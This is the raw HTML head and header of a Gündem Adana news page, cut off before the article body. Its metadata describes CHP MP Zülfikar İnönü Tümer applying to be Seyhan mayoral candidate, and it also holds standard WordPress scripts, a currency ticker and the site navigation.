

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gundemadana.com/zulfikar-inonu-tumerle-seyhanda-yenilik-zamani/
body_size: 16284
content:
<!doctype html><html lang="tr"><head><meta charset="UTF-8" /><title>ZÜLFİKAR İNÖNÜ TÜMER&#8217;LE SEYHAN&#8217;DA YENİLİK ZAMANI&#8230; &laquo; Gündem Adana</title><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="shortcut icon" href="https://www.gundemadana.com/wp-content/uploads/2025/11/GUNDEM-ADANA-BEYAZ-ARKAPLAN-SON.png" /><script src="https://www.gundemadana.com/wp-content/themes/theHaberV8/js/jquery-3.5.1.min.js"></script><script src="https://www.gundemadana.com/wp-content/themes/theHaberV8/js/swiper-bundle.min.js"></script><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Heebo:wght@300;500;700&display=swap&family=Inter:wght@300;500;700&display=swap&family=Montserrat:wght@300;500;700&display=swap&family=Noto+Serif:wght@400;700&display=swap&family=Poppins:wght@300;400;500;700&display=swap&family=Titillium+Web:wght@300;600;700&display=swap&family=Ubuntu:ital,wght@0,300;0,500;1,700&display=swap&family=Work+Sans:wght@300;500;700&display=swap" rel="stylesheet"><meta property="og:url" content="https://www.gundemadana.com/zulfikar-inonu-tumerle-seyhanda-yenilik-zamani/" /><meta property="og:title" content="ZÜLFİKAR İNÖNÜ TÜMER&#8217;LE SEYHAN&#8217;DA YENİLİK ZAMANI&#8230;" /><meta property="og:description" content="25 ve 26. Dönem CHP Adana Milletvekili, İnşaat Mühendisi Zülfikar İnönü Tümer, Seyhan Belediye Başkan Aday Adaylığı başvurusunu yaptı Seyhan’da yenilik zamanı… Seyhan’ın evladı Seyhan’a hizmet için kolları sıvadı Zülfikar İnönü Tümer, Seyhan’a talip Zülfikar İnönü Tümer, Seyhan halkı için yola çıktı ADANA-SEYHAN &#8211; Atadan Cumhuriyet Halk Partili, Adana’nın Seyhan ilçesinde doğup büyüyen İnşaat Mühendisi [&hellip;]" /><meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://www.gundemadana.com/wp-content/uploads/2023/11/ZULFIKAR-INONU-TUMER-SEYHANA-TALIP-1.jpg" /><meta property="og:image:secure_url" content="https://www.gundemadana.com/wp-content/uploads/2023/11/ZULFIKAR-INONU-TUMER-SEYHANA-TALIP-1.jpg" /><meta property="og:image:width" content="760" /><meta property="og:image:height" content="405" /><meta property="og:image:alt" content="ZÜLFİKAR İNÖNÜ TÜMER&#8217;LE SEYHAN&#8217;DA YENİLİK ZAMANI&#8230;" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="ZÜLFİKAR İNÖNÜ TÜMER&#8217;LE SEYHAN&#8217;DA YENİLİK ZAMANI&#8230;" /><meta name="twitter:description" content="25 ve 26. Dönem CHP Adana Milletvekili, İnşaat Mühendisi Zülfikar İnönü Tümer, Seyhan Belediye Başkan Aday Adaylığı başvurusunu yaptı Seyhan’da yenilik zamanı… Seyhan’ın evladı Seyhan’a hizmet için kolları sıvadı Zülfikar İnönü Tümer, Seyhan’a talip Zülfikar İnönü Tümer, Seyhan halkı için yola çıktı ADANA-SEYHAN &#8211; Atadan Cumhuriyet Halk Partili, Adana’nın Seyhan ilçesinde doğup büyüyen İnşaat Mühendisi [&hellip;]" /><meta name="twitter:url" content="https://www.gundemadana.com/zulfikar-inonu-tumerle-seyhanda-yenilik-zamani/" /><meta name="twitter:image" content="https://www.gundemadana.com/wp-content/uploads/2023/11/ZULFIKAR-INONU-TUMER-SEYHANA-TALIP-1.jpg" /><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9906357498711796" crossorigin="anonymous"></script> <meta name='robots' content='max-image-preview:large' /><link rel="alternate" type="application/rss+xml" title="Gündem Adana &raquo; ZÜLFİKAR İNÖNÜ TÜMER&#8217;LE SEYHAN&#8217;DA YENİLİK ZAMANI&#8230; yorum akışı" href="https://www.gundemadana.com/zulfikar-inonu-tumerle-seyhanda-yenilik-zamani/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gundemadana.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gundemadana.com%2Fzulfikar-inonu-tumerle-seyhanda-yenilik-zamani%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gundemadana.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gundemadana.com%2Fzulfikar-inonu-tumerle-seyhanda-yenilik-zamani%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255,255,255),6px 6px rgb(0,0,0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0,0,0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex >:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid >:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='style-css' href='https://www.gundemadana.com/wp-content/themes/theHaberV8/style.css?ver=1.0' type='text/css' media='all' /><link rel='stylesheet' id='style1-css' href='https://www.gundemadana.com/wp-content/themes/theHaberV8/css/webfonts.min.css?ver=1.0' type='text/css' media='all' /><link rel='stylesheet' id='style2-css' href='https://www.gundemadana.com/wp-content/themes/theHaberV8/css/modul.css?ver=1.0' type='text/css' media='all' /><link rel='stylesheet' id='style3-css' href='https://www.gundemadana.com/wp-content/themes/theHaberV8/css/swiper-bundle.min.css?ver=1.0' type='text/css' media='all' /><script type="text/javascript" src="https://www.gundemadana.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="text/javascript" src="https://www.gundemadana.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><link rel="https://api.w.org/" href="https://www.gundemadana.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gundemadana.com/wp-json/wp/v2/posts/115065" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gundemadana.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://www.gundemadana.com/zulfikar-inonu-tumerle-seyhanda-yenilik-zamani/" /><link rel='shortlink' href='https://www.gundemadana.com/?p=115065' /><style>:root{--body:#ebebeb;--beyaz:#ffffff;--siyah:#191919;--kirmizi:#d73516;--gri:#ededed;--beyazBG:#ffffff;--siyahBG:#191919;--kirmiziBG:#ff0000;--griBG:#ededed}body{font-family:'Poppins',sans-serif}</style><link rel="icon" href="https://www.gundemadana.com/wp-content/uploads/2025/11/cropped-GUNDEM-ADANA-BEYAZ-ARKAPLAN-SON-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.gundemadana.com/wp-content/uploads/2025/11/cropped-GUNDEM-ADANA-BEYAZ-ARKAPLAN-SON-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.gundemadana.com/wp-content/uploads/2025/11/cropped-GUNDEM-ADANA-BEYAZ-ARKAPLAN-SON-180x180.png" /><meta name="msapplication-TileImage" content="https://www.gundemadana.com/wp-content/uploads/2025/11/cropped-GUNDEM-ADANA-BEYAZ-ARKAPLAN-SON-270x270.png" /><script>var varsayilanSehir = "adana";</script></head><body class="wp-singular post-template-default single single-post postid-115065 single-format-standard wp-theme-theHaberV8"><div class="reklamCerceve"></div><div class="anaFinans" style="display: block;"><div class="ortala"><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>DOLAR</strong><font class="up"><td class="text-center">43,2946</td></font><font><td class="text-center">% 0.04</td></font></div><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>EURO</strong><font class="up"><td class="text-center">50,5239</td></font><font><td class="text-center">% 0.16</td></font></div><div class="finic" id="strl"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>STERLIN</strong><font class="up"><td class="text-center">58,2326</td></font><font><td class="text-center">% 0.12</td></font></div><div class="finic" id="frng"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>FRANG</strong><font class="up"><td class="text-center">54,3697</td></font><font><td class="text-center">% 0.16</td></font></div><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>ALTIN</strong><font class="up"><td class="text-center">6.514,70</td></font><font><td class="text-center">% 0,28</td></font></div><div class="finic"><i class="fas fa-caret-down"></i><i class="fas fa-caret-down"></i><i class="fas fa-caret-down"></i><strong>BITCOIN</strong><font class="down"><td class="text-center">92.231,76</td></font><font><td class="text-center">-0.323</td></font></div></div></div><div class="temizle"></div><section><div class="sonDakikaBG"><div class="ortala"><i class="fa-solid fa-stopwatch fa-shake"></i><div class="swiper sonDakika"><div class="swiper-wrapper"><div class="swiper-slide"><a href="https://www.gundemadana.com/mersin-buyuksehirin-temizlik-arac-filosuna-22-buyuk-yol-supurme-araci-eklendi/" title="MERSİN BÜYÜKŞEHİR’İN TEMİZLİK ARAÇ FİLOSU’NA 22 BÜYÜK YOL SÜPÜRME ARACI EKLENDİ"><time>20:35</time><span>MERSİN BÜYÜKŞEHİR’İN TEMİZLİK ARAÇ FİLOSU’NA 22 BÜYÜK YOL SÜPÜRME ARACI EKLENDİ</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/ovp-bir-ekonomi-programi-degil-iktidarin-vatandasi-fakirlestirme-belgesidir/" title="“OVP BİR EKONOMİ PROGRAMI DEĞİL, İKTİDARIN VATANDAŞI FAKİRLEŞTİRME BELGESİDİR”"><time>20:31</time><span>“OVP BİR EKONOMİ PROGRAMI DEĞİL, İKTİDARIN VATANDAŞI FAKİRLEŞTİRME BELGESİDİR”</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/skdm-masaya-yatirildi/" title="SKDM MASAYA YATIRILDI"><time>20:21</time><span>SKDM MASAYA YATIRILDI</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/mersin-buyuksehir-sagliksiz-kosullarda-gida-sevkiyatina-gecit-vermiyor/" title="MERSİN BÜYÜKŞEHİR SAĞLIKSIZ KOŞULLARDA GIDA SEVKİYATINA GEÇİT VERMİYOR"><time>20:16</time><span>MERSİN BÜYÜKŞEHİR SAĞLIKSIZ KOŞULLARDA GIDA SEVKİYATINA GEÇİT VERMİYOR</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/bakanligin-butcesi-kanunen-verilmesi-gereken-destekten-az/" title="&#8220;BAKANLIĞIN BÜTÇESİ, KANUNEN VERİLMESİ GEREKEN DESTEKTEN AZ&#8221;"><time>19:08</time><span>&#8220;BAKANLIĞIN BÜTÇESİ, KANUNEN VERİLMESİ GEREKEN DESTEKTEN AZ&#8221;</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/firtinada-asili-kalanlar-mumtaz-yurdaer-yazdi/" title="FIRTINADA ASILI KALANLAR-MÜMTAZ YURDAER YAZDI"><time>10:10</time><span>FIRTINADA ASILI KALANLAR-MÜMTAZ YURDAER YAZDI</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/saricamda-saglik-evlerin-kapisinda/" title="“SARIÇAM’DA SAĞLIK, EVLERİN KAPISINDA”"><time>14:34</time><span>“SARIÇAM’DA SAĞLIK, EVLERİN KAPISINDA”</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/yumurtalikta-camiler-titizlikle-temizleniyor/" title="YUMURTALIK&#8217;TA CAMİLER TİTİZLİKLE TEMİZLENİYOR"><time>13:47</time><span>YUMURTALIK&#8217;TA CAMİLER TİTİZLİKLE TEMİZLENİYOR</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/gunun-kitaplari-49/" title="GÜNÜN KİTAPLARI&#8230;"><time>11:43</time><span>GÜNÜN KİTAPLARI&#8230;</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/nobetimize-sov-diyenler-carsiya-pazara-cikamayanlardir/" title="NÖBETİMİZE ŞOV DİYENLER ÇARŞIYA PAZARA ÇIKAMAYANLARDIR"><time>21:00</time><span>NÖBETİMİZE ŞOV DİYENLER ÇARŞIYA PAZARA ÇIKAMAYANLARDIR</span></a></div></div></div><div class="yan"><a href="#aramaAlani" title="Arama Yap"><i class="fa-solid fa-magnifying-glass"></i></a><a href="/uye-paneli" title="Üye Paneli"><i class="fa-regular fa-user"></i></a></div></div></div></section><div class="temizle"></div><header><div class="ortala"><div class="logo"><a href="https://www.gundemadana.com" title="ZÜLFİKAR İNÖNÜ TÜMER&#8217;LE SEYHAN&#8217;DA YENİLİK ZAMANI&#8230; &laquo; Gündem Adana"><img src="https://www.gundemadana.com/wp-content/uploads/2025/11/Gundem-Adana-Logo-1.png" title="ZÜLFİKAR İNÖNÜ TÜMER&#8217;LE SEYHAN&#8217;DA YENİLİK ZAMANI&#8230; &laquo; Gündem Adana" width="230" height="60"/></a></div><div class="menu"><div class="menu-main-container"><ul><li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-362"><a href="https://www.gundemadana.com/category/gundem/">GÜNDEM</a></li><li id="menu-item-359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-359"><a href="https://www.gundemadana.com/category/dunya/">DÜNYA</a></li><li id="menu-item-366" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-366"><a href="https://www.gundemadana.com/category/siyaset/">SİYASET</a></li><li id="menu-item-361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-361"><a href="https://www.gundemadana.com/category/ekonomi/">EKONOMİ</a></li><li id="menu-item-367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-367"><a href="https://www.gundemadana.com/category/spor/">SPOR</a></li><li id="menu-item-71219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71219"><a href="https://www.gundemadana.com/category/tarim/">TARIM</a></li><li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-360"><a href="https://www.gundemadana.com/category/egitim/">EĞİTİM</a></li><li id="menu-item-368" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-368"><a href="https://www.gundemadana.com/category/yerel-yonetim/">YEREL YÖNETİM</a></li><li id="menu-item-469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-469"><a href="https://www.gundemadana.com/category/kultur-sanat/">KÜLTÜR &amp; SANAT</a><ul class="sub-menu"><li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://www.gundemadana.com/category/magazin/">MAGAZİN</a></li><li id="menu-item-470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-470"><a href="https://www.gundemadana.com/category/sinema/">SİNEMA</a></li><li id="menu-item-468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-468"><a href="https://www.gundemadana.com/category/konser/">KONSER</a></li><li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="https://www.gundemadana.com/category/tiyatro/">TİYATRO</a></li><li id="menu-item-105826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105826"><a href="https://napim.net/adana/">ADANA</a></li></ul></li></ul></div></div><div class="menuEk"><div class="araclar-menu"><input id="araclar__toggle" type="checkbox" aria-labelledby="araclar-menu" /><label class="araclar__btn" for="araclar__toggle"><span></span></label><ul class="araclar__box"><div class="mscroll"><div class="mscrollicerik"><div class="menu-main-container"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-362"><a href="https://www.gundemadana.com/category/gundem/">GÜNDEM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-359"><a href="https://www.gundemadana.com/category/dunya/">DÜNYA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-366"><a href="https://www.gundemadana.com/category/siyaset/">SİYASET</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-361"><a href="https://www.gundemadana.com/category/ekonomi/">EKONOMİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-367"><a href="https://www.gundemadana.com/category/spor/">SPOR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71219"><a href="https://www.gundemadana.com/category/tarim/">TARIM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-360"><a href="https://www.gundemadana.com/category/egitim/">EĞİTİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-368"><a href="https://www.gundemadana.com/category/yerel-yonetim/">YEREL YÖNETİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-469"><a href="https://www.gundemadana.com/category/kultur-sanat/">KÜLTÜR &amp; SANAT</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://www.gundemadana.com/category/magazin/">MAGAZİN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-470"><a href="https://www.gundemadana.com/category/sinema/">SİNEMA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-468"><a href="https://www.gundemadana.com/category/konser/">KONSER</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="https://www.gundemadana.com/category/tiyatro/">TİYATRO</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105826"><a href="https://napim.net/adana/">ADANA</a></li></ul></li></div><div class="temizle"></div><div class="muye"><a href="/giris-yap" title=""><i class="fa-solid fa-right-to-bracket"></i><span>GİRİŞ YAP</span></a><a href="/kayit-ol" title=""><i class="fa-regular fa-face-smile"></i><span>ÜYE OL</span></a></div><div class="temizle"></div><div class="msosyal"><a href="https://www.facebook.com/profile.php?id=100010579934396" rel="nofollow" target="_blank" 